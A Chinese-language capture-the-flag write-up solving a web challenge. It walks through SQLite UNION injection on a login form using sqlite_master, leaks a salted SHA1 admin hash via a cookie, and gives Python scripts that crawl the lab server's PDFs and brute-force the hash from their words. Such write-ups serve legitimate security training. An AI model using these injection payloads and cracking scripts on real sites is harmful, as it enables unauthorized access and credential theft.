不会SQL注入的PHPer不是好的python脚本编写者。
一、题目分析
进入发现站点存在pdf文件链接和子站点,不过能找到的信息也就这些了。
那么扫个后台——发现存在login.php和admin.php,根据出题者的hint可知,admin页面无法绕过,并且通过设置debug参数,我们可以查看login页面源码。
简单测试发现login页面存在注入点(有报错,后台数据库是sqlite),通过代码审计及关于sqlite数据库特性的一些联想,我们可以找到注入反馈点:cookie。从这里我们能得到admin密码的sha1哈希值,并且根据表中的hint可知:对应的password在这个教授的论文里。
由此,最后的工作就是:爬取该站点的所有pdf文件并爆破。
知识点小结:
sqlite_master、简单爬虫、PDF文件解析。
二、具体思路
- 使用御剑扫后台,发现存在login.php页面和admin.php页面。
一点感想:基本上你可以自己编写一个扫描器——就是一本字典和状态码检测,没什么难的。


- admin页面F12发现关键hint:don’t even try to bypass this。那么转到login页面寻找漏洞。

- login页面F12发现关键hint:debug-Parameter。在url后加上参数debug得到页面源码,跟进。

- 代码审计可知,sql注入点位于query函数,sql反馈点位于setcookie函数。需要注意的是:password是和salt ‘Salz!’拼接之后经过一个sha1哈希才传入查询逻辑的,这也就意味着数据库中“password”表项存放的是密码加盐之后的哈希值。
- 在login表单中简单注入可发现后端数据库是sqlite。那么通过查询其全局模式表sqlite_master(存放本数据库所有表、视图、索引、触发器等的定义)可找到用户表的sql定义。
构造payload:user=’ union select name,sql from sqlite_master --。(sqlite注释符是‘–’)。
从cookie反馈信息可以看到:用户表名为Users,具有id、name、password、hint四个表项。

- 那么再依次从Users表中提取出id、name、password、hint。
payload:user=’ union select id, (id或name或password或hint) from Users --。
从cookie反馈信息中可以找到用户admin的加盐密码哈希值,以及一条hint:my fav word in my fav paper?!
由此可见,密码就藏在教授的论文中,所以我们需要爬取站点所有pdf并转换为txt,逐一比对以求爆破。




- 爬取站点所有pdf文件。
import urllib.request
import re
allHtml=[]
count=0
pat_pdf=re.compile("href=\"[0-9a-z]+.pdf\"")
pat_html=re.compile("href=\"[0-9]/index\.html\"")
def my_reptile(url_root,html):
global pat_pdf
global pat_html
html=url_root+html
if(isnew(html)):
allHtml.append(html)
print("[*]starting to crawl site:{}".format(html))
with urllib.request.urlopen(html) as f:
response=f.read().decode('utf-8')
pdf_url=pat_pdf.findall(response)
for p in pdf_url:
p=p[6:len(p)-1]
download_pdf(html+p)
html_url=pat_html.findall(response)
for h in html_url:
h=h[6:len(h)-11]
my_reptile(html,h)
def download_pdf(pdf):
global count
fd=open(str(count)+'.pdf','wb')
count+=1
print("[+]downloading pdf from site:{}".format(pdf))
with urllib.request.urlopen(pdf) as f:
fd.write(f.read())
fd.close()
def isnew(html):
global allHtml
for h in allHtml:
if(html==h):
return False
return True
if __name__=="__main__":
my_reptile("http://111.198.29.45:34582/",'')

- 把pdf转化为txt
from pdfminer.pdfparser import PDFParser,PDFDocument
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal,LAParams
from pdfminer.pdfinterp import PDFTextExtractionNotAllowed
import os
def pdf2txt(pdfFile,txtFile):
print('[+]converting {} to {}'.format(pdfFile,txtFile))
fd_txt=open(txtFile,'w',encoding='utf-8')
fd_pdf=open(pdfFile,'rb')
parser=PDFParser(fd_pdf)
doc=PDFDocument()
parser.set_document(doc)
doc.set_parser(parser)
doc.initialize()
manager=PDFResourceManager()
laParams=LAParams()
device=PDFPageAggregator(manager,laparams=laParams)
interpreter=PDFPageInterpreter(manager,device)
for page in doc.get_pages():
interpreter.process_page(page)
layout=device.get_result()
for x in layout:
if(isinstance(x,LTTextBoxHorizontal)):
fd_txt.write(x.get_text())
fd_txt.write('\n')
fd_pdf.close()
fd_txt.close()
print('[-]finished')
def crazyWork():
print('[*]starting my crazy work')
files=[]
for f in os.listdir():
if(f.endswith('.pdf')):
files.append(f[0:len(f)-4])
for f in files:
pdf2txt(f+'.pdf',f+'.txt')
if __name__=='__main__':
crazyWork()

- 爆破
import os
import hashlib
def searchPassword():
print('[*]starting to search the word')
for file in os.listdir():
if(file.endswith('.txt')):
print('[+]searching {}'.format(file))
with open(file,'r',encoding='utf-8') as f:
for line in f:
words=line.split(' ')
for word in words:
if(hashlib.sha1((word+'Salz!').encode('utf-8')).hexdigest()=='3fab54a50e770d830c0416df817567662a9dc85c'):
print('[@]haha,i find it:{}'.format(word))
exit()
if __name__=='__main__':
searchPassword()
- 在admin页面输入爆破得到的密码,可得flag。

三、题目总结
关于sqlite_master表的官方说明。

